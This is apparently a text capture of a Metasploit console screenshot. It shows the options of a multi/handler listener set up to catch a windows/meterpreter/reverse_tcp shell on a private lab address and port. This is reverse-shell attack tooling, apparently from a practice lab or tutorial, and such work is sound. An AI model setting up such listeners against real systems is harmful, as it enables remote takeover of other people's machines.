 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.147.129  yes       The listen address (an interface may be specified)
LPORT     12345            yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >